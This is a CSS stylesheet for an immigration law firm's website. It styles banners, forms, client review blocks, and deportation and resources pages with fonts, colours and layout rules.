#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:55px 0px 55px 0px;}

.title-sep-2018{font-size:45px; line-height:55px; font-family: 'julius_sans_oneregular';}
.sub-sep-2018{font-size:33px; line-height:43px; font-family: 'julius_sans_oneregular';}
.sub-sub-sep-2018{font-size:25px; line-height:35px; font-family: 'julius_sans_oneregular';}

.three-things-small-text{font-size:30px; line-height:32px; display:block;}

#gray-area-sep-2018{width:100%; padding:55px 0px 0px 0px; background-color:#F8F8F8; font-family: 'julius_sans_oneregular';}

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:104px; color:#dfdfdf; line-height:104px; float:left; width:13%;}
.title-box-blue-01{font-size:25px; color:#00447a; line-height:25px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:16px; color:#5e5e5e; line-height:23px; float:left; font-family:'Lato-Light';}

.opt-01-a{width:25%;}
.opt-01-b{width:62%;}
.opt-02-a{width:30%;}
.opt-02-b{width:57%;}
.opt-03-a{width:35%;}
.opt-03-b{width:52%;}

.opt-02-b-russian{width:80%; float:right;}

/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:650px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-e6dfb519-5056-41bf-b6d2-8f26ca5b8299) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}

.floating-01{position:absolute !important; top:145px !important; z-index:99 !important;}
.floating-02{position:fixed !important; top:95px !important; z-index:99 !important;}

/* ========THREE BOXES========= */
.box-num-03{width:23.33%; margin:5%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}
.box-num-03 strong{text-transform:uppercase; display:block;}
.box-num-03-big{font-size:50px; line-height:80px;}
.box-num-03-big span{font-size:80px;}

/* ========FOUR BOXES========= */
.box-num-04{width:23%; margin:1%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}

.blue{color:#00447a;}
.white{color:#fff;}
.darkblue{color:#001d34;}
.gray{color:#a5a5a5;}

.clear-blue{clear:both;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-family: 'UniSansThinCAPS'; font-size:75px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-family: 'UniSansHeavyCAPS'; font-size:40px; text-transform:uppercase; color:#013564; padding:0px 0px 40px 0px;}
.subsubtitle-2019{font-family:'Lato-Regular'; font-size:23px; text-transform:uppercase; color:#013564; padding:0px 0px 120px 0px;}

.new-3-things-2019{color:#262626; font-family:'Lato-Regular'; }
.nums-3things-bx{margin:50px 0px 30px 0px;}
.nums-3things-l{font-family: 'UniSansThinCAPS'; font-size:104px; line-height:104px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}
.nums-3things-r strong{text-transform:uppercase;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

#blue-box-2019{width:100%;}
.third-part-area{width:31.33%; margin:0% 1%; float:left; text-align:center; font-size:30px; line-height:35px; font-family: 'julius_sans_oneregular'; color:#fff; padding:60px 0px;}
#blue-box-2019 .wt{background-color:#1A5985;}
.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:17px; line-height:26px; family:Muli; color:#444444; padding:60px 0px;}
.third-part-area-title{font-size:29px; line-height:34px; font-family: 'julius_sans_oneregular'; background-color:#004677; width:100%; color:#fff; padding:20px 0px; margin:100px 0px 0px 0px; text-align:center;}

/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-d0430ec9-1833-4e35-b3bd-79a4342bd1ac) no-repeat center; background-size:cover; padding:110px 0px;}
.background-v2-02{background:var(--wpr-bg-4e97cff8-d18d-43f9-bcf8-1d760704cb14) no-repeat center; background-size:cover; padding:110px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left p{margin-top:35px;}
.new-area-2019-v2-left li{font-size:16px;}
.titles-2019-v1{font-size:48px; line-height:48px; font-family:'julius_sans_oneregular'; color:#004677;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-family:'julius_sans_oneregular'; font-size:30px; line-height:35px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:30px; color:#fff; float:left; padding:45px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-7a79f3f9-92e6-4a03-a587-9f40cc826fd0) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */
.stars{font-style:normal;  color:#43CACA; text-shadow: 0px 0px 1px #7a7a7a; font-size:22px; margin-bottom:15px;}
.rr_review_text{font-family: 'Raleway-Regular' !important; font-size:16px; text-align:left;}
.read_more{font-size:16px; float:right; clear:both; width:100%; text-align:right; padding-bottom:15px;}
.rr_review_name{font-size:16px !important;}
.drop_cap{display:none;}
/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */

#testimonials-2017 .carousel-inner{background:none !important;}

.img-responsive{display:block; height:auto; max-width:100%;}
.center-block{display: block; margin-left: auto; margin-right: auto;}

/*------- HOME ---------*/
.text-area-russian{background:#FFF; width:100%; padding:4% 6.5%; box-sizing:border-box;}
.text-area-russian h2{color:#294070; font-family: "Raleway-SemiBold_gdi"; font-size: 34px; font-weight: normal; line-height: 37px; text-transform: uppercase;}

.bwi-content-block h2{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#294070; font-weight:normal; line-height:37px;}
.text-image-home{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#000; font-weight:normal; line-height:37px; float:right; width:32%; position:absolute; right:130px; top:47px; z-index:99;}

.lantran{position:fixed; right:7px !important; top:3px !important; width:107px; z-index:9999; font-size:10px !important;}
.lantran li{list-style:none;}
.lantran li a{color:#000;}
.lantran li a:hover{color:#999;}
.menu-holder.isStuck{padding: 16px 0 16px !important;}





.header{padding-bottom:0px !important;}
.header .container{width:100%;}
.header .container .span12{width:100%;}
.parallax-slider{margin-bottom:0px !important;}

.phone-banner{float:right; font-family:Arial, Helvetica, sans-serif; text-shadow:2px 2px 1px #666; font-weight:bold; font-size:34px; margin:10px 30px -53px; position:relative; z-index:11;}
.phone-banner a{color:#FFF;}

.menu-holder .row{max-width:1197px; margin:0 auto !important;}
.menu-holder{max-width:1197px; margin:0 auto !important;}

#menu-header .container{max-width:1170px; margin-left:auto; margin-right:auto;}
#menu-header{padding:20px 0px 25px;}

#topnav #menu-item-3343{width:30% !important;}
#topnav #menu-item-3353{width:39% !important;}

.text-01-banner{font-family: 'Raleway-Regular'; font-size:80px; text-transform:uppercase;}
.text-02-banner{font-family: 'Raleway-SemiBold_gdi'; font-size:25px;}
.parallax-slider .parallaxNextBtn{right: 30px !important;}

.logo{background:#2A2B2D !important; padding:0px !important; height:auto !important;}
.logo-large{margin-left:0px !important; padding-top:5px;}

#topnav > li > a{height:auto !important; padding:0px 0 0 !important; text-transform:uppercase; font-size:15px !important;}
#topnav > li > a:hover{color:#F05D29 !important; text-decoration:underline !important;}
#topnav > li{height:auto !important; width:12% !important; list-style:disc !important; padding-top:4px !important;}
#topnav .current-menu-item a{color:#F05D29; text-decoration:underline;}


.menu-holder.isStuck::before{background:#2a2b2d;}
.menu-holder.isStuck #topnav > li > a{font-size:14px !important;}
.menu-holder.isStuck #topnav > li{padding-bottom:10px;}

.service-box.color-1{background:var(--wpr-bg-48decaea-6e7a-420e-9a18-38723c2b6e62) repeat-x !important; min-height:297px;}
.service-box.color-2{background:var(--wpr-bg-6ceca3a5-3b95-4a31-ba19-7855d40e4cf8) repeat-x !important; min-height:297px;}
.service-box.color-3{background:var(--wpr-bg-71bde10a-32bd-4229-a00c-07a1c5b260bc) repeat-x !important; min-height:297px;}

.box-home-01 .title{font-family: 'Raleway-Black'; font-size:30px !important; line-height:32px !important; text-transform:uppercase; font-weight:normal;}
.box-home-01 .service-box_txt{line-height:17px !important;}
.box-home-01 a{color:#FFF;}
.box-home-01 a:hover{color:#333;}

.block-with-image.color1 .bwi-content-block{background:var(--wpr-bg-7a6a152c-db26-45d5-a3af-f1a55c9329ef) repeat-x !important;}

#content-middle .block-with-image .bwi-content-block{width:44.3% !important; padding:4% 3.5% !important;}
#content-middle h2{font-family: 'Raleway-Light'; font-size:32px; color:#FFF; text-transform:uppercase;}
#content-middle p{font-size:14px; color:#8896b5;}
#content-middle .block-with-image a{color:#FFF;}
#content-middle .block-with-image a:hover{color:#666;}

.title-slide-bottom{font-family: 'Raleway-Light'; font-size:83px; text-align:center; color:#FFF; line-height:100px; text-transform:uppercase;}
.title-slide-bottom strong{font-family: 'Raleway-Bold';}

.text-slide-bottom{text-align:center; color:#FFF; font-size:18px; margin-top:42px; line-height:28px;}
.button-slide-bottom{border:3px solid #FFF; width:60%; margin:0 auto; font-size:25px; font-family: 'Raleway-Bold'; text-transform:uppercase;}
.tb01{float:left; width:85%; text-align:center; padding:20px 0px;}
.tb02{background:#F05C2C; float:left; width:15%; text-align:center; padding:20px 0px;}

#topnav .custom-color1 { background:none !important; }
#topnav .custom-color2 { background:none !important; }
#topnav .custom-color3 { background:none !important; }
#topnav .custom-color4 { background:none !important; }
#topnav .custom-color5 { background:none !important; }

.menu-holder.isStuck::before{background:#2A2B2D !important;}

.button-area{padding-top:30px;}
.button-area a{color:#FFF !important; text-decoration:none !important;}
.button-area a:hover{color:#2a2b2d;}

.type-team h5{font-size:15px !important;}
.type-team h5 a{color:#585858 !important;}
.type-team:hover h5 a{color:#FFF !important;}

.recent-posts.round-thumbs li.recent-posts_li:hover{background:#2a2b2d !important; color:#fff;}

#form-consultation{background:#003563; width:100%; padding:35px 0px 35px; position:relative; z-index:50; min-height:150px;}
.title-footer-01{font-family: 'Raleway-SemiBold_gdi'; font-size:24px; color:#FFF; text-transform:uppercase;}
.text-footer-01{font-size:14px; color:#FFF; line-height:17px; margin-top:5px;}

/*.input-ft{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; margin-right:5px; margin-top:20px; float:left; width:23%;}*/
.submit-ft{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}

.form-footer table{width:100%;}
.form-footer p{margin:0px;}
.form-footer br{display:none;}

.follow{float:left; width:23%; font-size:14px; text-transform:uppercase; color:#FFF; font-family:Arial, Helvetica, sans-serif; margin-top:8px;}
.ft-icon{float:left; width:60%;}
.ft-icon img{margin-left:6px;}

.testimonial-boxes li{float:left; clear:none;}

footer.footer .footer-widgets::before{background:var(--wpr-bg-859dc86b-8f31-446f-b215-09c7b6d45b23) repeat !important;}
footer.footer{background:#000 !important;}

.title-footer{color:#fff; font-size:28px; margin-left:95px; padding-top:25px; text-align:center;}
.title-address-01{font-size:13px; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; color:#FFF;}
.text-address-01{font-size:13px; color:#868686; font-family:Arial, Helvetica, sans-serif;}
.button-address-01 a{color:#ed643a !important; font-style:italic;}
.button-address-02 a{color:#5074b6 !important; font-style:italic;}

.map-footer{float:right; width:50%;}
.address-footer{float:left; width:50%;}
/*
#back-top-wrapper a span{background:#f05c2c !important;}
*/

#gform_fields_10 ul{width:100% !important;}
#gform_fields_10 li{width:23%;}
#gform_fields_10 .gfield_label{display:none;}
#gform_fields_10 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_10_2{margin:0px 0px 0px 50px;}
#input_10_2{margin:-96px 0px 0px 190px;}
#input_10_4{margin:-153px 0 0 380px;}

#field_10_1 .validation_message{position:absolute;}
#field_10_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_10_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_10{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_10:hover{background:#777;}
#gform_wrapper_10 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}

.gform_confirmation_message_10{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}

#gform_fields_12 ul{width:100% !important;}
#gform_fields_12 li{width:23%;}
#gform_fields_12 .gfield_label{display:none;}
#gform_fields_12 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_12_2{margin:0px 0px 0px 50px;}
#input_12_2{margin:-96px 0px 0px 190px;}
#input_12_4{margin:-153px 0 0 380px;}

#field_12_1 .validation_message{position:absolute;}
#field_12_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_12_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_12{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_12:hover{background:#777;}
#gform_wrapper_12 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}
.gform_confirmation_message_12{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}
/*------- HOME ---------*/

/*------- About ---------*/
.content{width:95%; margin:0 auto;}

.cf-header-banner{height:650px; width:100%;}
.text-01-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}
.text-02-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}

.cf-header-banner img{display:block; margin-left:auto; margin-right:auto;}

#about-content-01{width:100%; margin:0 auto; padding:50px 0px 60px; color:#000 !important;}
#about-content-01 h1{color:#000 !important;}
.left-about-01{float:left; width:60%; font-family: 'Raleway-Regular'; font-size:15px; color:#585858;}
.right-about-01{float:right; width:35%;}

.title-i{font-family: 'Raleway-Regular'; font-size:43px; color:#3a3a3a; line-height:43px; margin-bottom:30px;}
.title-i span{color:#f05c2b;}

#about-content-02{width:100%; margin:0 auto; padding:70px 0px 0px 0px;
background: -webkit-linear-gradient(#253B64, #3D63A2); /* For Safari 5.1 to 6.0 */
background: -o-linear-gradient(#253B64, #3D63A2); /* For Opera 11.1 to 12.0 */
background: -moz-linear-gradient(#253B64, #3D63A2); /* For Firefox 3.6 to 15 */
background: linear-gradient(#253B64, #3D63A2); /* Standard syntax */
}
.left-about-02{float:left; width:50%; font-family: 'Raleway-Bold'; font-size:25px; color:#90ace4; line-height:28px;}
.left-about-02 a{color:#90ace4;}
.left-about-02 a:hover{color:#FFF;}

.right-about-02{float:right; width:50%;}

.title-form-about{font-family: 'Raleway-Bold'; font-size:40px; color:#FFF; text-transform:uppercase; line-height:40px; margin-bottom:20px;}

  #gform_wrapper_4{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_4 .gfield_label{display:none;}
  #gform_wrapper_4 li{margin-bottom:0px !important;}
  #gform_wrapper_4 .validation_error{display:none;}
  #gform_wrapper_4 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_4 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_4 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_4 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_4 .gform_wrapper textarea.medium{width:99%;}

  #field_4_1 .medium{background:var(--wpr-bg-f5b37241-cb48-4f11-8597-c57ab271e8f1) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_2 .medium{background:var(--wpr-bg-5045441a-7442-4ead-be27-1b6867f22c4a) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_4 .medium{background:var(--wpr-bg-6693800e-83ea-4855-8b85-c5866906f683) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_4 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_4{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_4:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_4 .ginput_container{margin-top:0px;}
  #gform_wrapper_4 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_4{background:#FFF; text-align:center; font-size:18px; padding:20px;}


#benefits{background:#FFF; width:100%; margin:0 auto;}
  .content-benefits{width:88%; margin:0 auto;}
  .title-benefits{float:left; width:90%; margin:63px 0 60px; line-height:50px; font-size:43px; color:#3a3a3a; font-family: 'Raleway-Regular';}
  .img-alice-03{float:right; width:10%; margin:32px 0px 0px 0px;}
  .orange-b{color:#f99e1c;}

  .box-benefits{background:var(--wpr-bg-67e2d751-5ec5-4f40-9ec1-1dc648e698b5) no-repeat left top; float:left; width:33.33%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

  .button-area-faq{background:#F26530; width:70%; border-radius:60px; margin:0 auto; text-align:center; margin-top:43px; margin-bottom:60px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq:hover{background:#F99E1C; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq a{text-decoration:none; color:#FFF;}
  .button-faq{font-family: 'Raleway-Regular'; font-size:43px; padding:35px 0px 40px;}
  .button-faq02{font-family: 'Raleway-Regular'; font-size:35px; padding:35px 0px 40px; line-height:35px;}
/*------- About ---------*/

/*------- Trumps-----*/
#blackarea{background:#2A2B2D; width:100%; padding:45px 0px 70px 0px;}
  .text-blackarea-01{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:35px; text-transform:uppercase; line-height:40px;}
  .text-blackarea-02{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:30px; line-height:37px; padding-top:30px;}
  .text-blackarea-02 a{color:#FFF;}

.text-content-bottom{text-align:center; width:70%; margin:0 auto;}
.box-trumps{background:var(--wpr-bg-5bea3ad5-338b-4c41-bab4-2336ee7d51ed) no-repeat left top; float:left; width:50%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

.text-01-content-bottom-02{font-family: 'Raleway-Bold'; text-align:center; color:#000; font-size:35px; line-height:40px; text-transform:uppercase; padding:42px 0px;}

.call-now-button-lp{float:left; background:#F36523; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.call-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp{float:right; background:#395D9F; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*------- Trumps-----*/

/*------- Deportation ---------*/
  .left-header-lp{float:left; width:63%; padding:30px 20px 30px 0px; box-sizing:border-box;}
  .right-header-lp{float:right; width:37%; height:auto; margin:0px; padding-top:15px; padding-bottom:30px;}
	.title-header-lp{font-family: 'Raleway-Regular'; font-size:46px; color:#3a3a3a; line-height:52px;}
	.title-header-lp span{color:#f59d36;}
	.subtitle-header-lp{font-family: 'Raleway-Regular'; color:#3a3a3a; font-size:28px; margin:10px 0px 30px; line-height:28px;}
	.text-header-lp{font-family: 'Raleway-Regular'; color:#585858; font-size:16px;}

  #top-deportation .gfield_label{display:none;}
  #top-deportation li{margin-bottom:0px !important;}
  #top-deportation .validation_error{display:none;}
  #top-deportation .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #top-deportation .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position: relative; text-align: right;}
  #top-deportation .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #top-deportation .top_label .gfield_error{width:100% !important;}

  #top-deportation #field_5_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_5{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_5:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_5{background:#FFF; text-align:center; font-size:18px; padding:20px;}

#boxes-deportation{width:100%; margin:0 auto; padding-top:0px;}
  .area-box-d{padding:10px 8px; box-sizing:border-box; float:left;  width:33.33%; font-family: 'Raleway-Regular'; font-size:22px; color:#FFF; text-align:center; margin-top:15px;}
  .box-deportation-01{background:var(--wpr-bg-be3d1314-02d9-49df-ab2a-30d6efdda3d1) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}
  .box-deportation-02{background:var(--wpr-bg-42eddf32-4468-41bf-827d-4dfc31f8784d) no-repeat; width:100%; height:321px; padding:117px 5px 0px; box-sizing:border-box;}
  .box-deportation-03{background:var(--wpr-bg-36326ddc-7a03-43e3-9cba-078dd8a9edde) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}


#contact-immigration{padding-bottom:0px;
  background: -webkit-linear-gradient(#EA4913, #F68251); /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(#EA4913, #F68251); /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(#EA4913, #F68251); /* For Firefox 3.6 to 15 */
  background: linear-gradient(#EA4913, #F68251); /* Standard syntax */
}
  .left-ci{float:left; width:60%; padding:35px 0px 0px 0px; box-sizing:border-box;}
  .right-ci{float:right; font-family: 'Raleway-Regular'; width:40%; text-align:center; padding-top:10px; text-transform:uppercase; line-height:40px; padding-bottom:15px;}
  .right-ci br{display:none;}
    .title-ci{font-family: 'Raleway-Regular'; font-size:33px; color:#FFF; letter-spacing:-1px; line-height:38px;}
	.left-ci ul{float:left; width:80%; font-family: 'Raleway-Regular'; color:#FFF; font-size:18px; margin-top:10px; margin-left:0px;}
	.left-ci li{background:var(--wpr-bg-6e189db9-624d-442b-bca9-ad0716c8b49d) left top no-repeat; padding-left:25px; margin-bottom:5px; list-style:none;}

	.right-ci a{color:#FFF; text-decoration:none; border-bottom:1px solid #5D8352; font-size:24px;}

#about-lp{width:100%; margin:0 auto; padding-bottom:52px;}
  .left-about-lp{float:left; width:60%; padding-top:23px;}
  .right-about-lp{float:right; width:35%; background-color:#FFF; margin-top:30px; padding-bottom:10px; border-radius:8px; padding-top:15px;}

    .title-resources{font-family: 'Raleway-Regular'; color:#e84a2b; font-size:44px; text-transform:uppercase; letter-spacing:-1px; text-align:center; padding-top:15px; margin-bottom:15px;}
	.icon-resources{float:left; width:30%; padding-left:26px; margin-bottom:15px;}
	.icon-resources img{width:100%; height:auto;}
	.text-resources-01{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:24px;}
	.text-resources-01 span{font-weight:bold;}
       .text-resources-01 a{text-decoration:none; color:#474747;}
       .text-resources-01 br{display:none;}
       .text-resources-02{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:11px;}
	.text-resources-02 span{font-weight:bold;}
       .text-resources-02 a{text-decoration:none; color:#474747;}
       .text-resources-02 br{display:none;}

    .title-about-01{font-family: 'Raleway-Regular'; font-size:39px; color:#474747;}
	.title-about-02{font-family: 'Raleway-Regular'; font-size:39px; color:#474747; text-transform:uppercase;}

	.box-numbers{margin-top:41px;}
	.number-lp{float:left; width:16%;}
	.number-lp img{width:100%; height:auto;}
	.text-number{float:left; font-size:16px; color:#434343; font-family: 'Raleway-Regular'; width:80%; padding:8px 0px 0px 20px; box-sizing:border-box;}
       .red{color:#f26530; text-transform:uppercase;}
       .orange{color:#f29930; text-transform:uppercase;}
       .yellow{color:#f4bc25; text-transform:uppercase;}

  .title-t{font-family: 'Raleway-Regular'; text-align:center; font-size:45px; padding:70px 0px 50px 0px; color:#333;}
/*------- Deportation ---------*/

/*------- Resources ---------*/
.title-internal{font-family: 'Raleway-Regular'; font-size:43px; color:#f05c2b; text-align:left; line-height:63px; text-transform:capitalize; margin-bottom:20px;}
.col-1-2{float:left; width:50%; padding:0px 15px 0px 5px; box-sizing:border-box; margin-bottom:20px;}

.bg-section-resources-01{background:var(--wpr-bg-238610b4-2909-4bb4-848e-27d06dacf219) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-02{background:var(--wpr-bg-7947acad-bb7c-4618-9d7d-15441137270a) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-03{background:var(--wpr-bg-52846d71-2a9b-42cc-ae2d-160d9a750eed) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-04{background:var(--wpr-bg-15920194-040d-4ba3-be37-21562d07d48c) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-05{background:var(--wpr-bg-00b20217-9259-425b-b701-a14e24d89598) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}

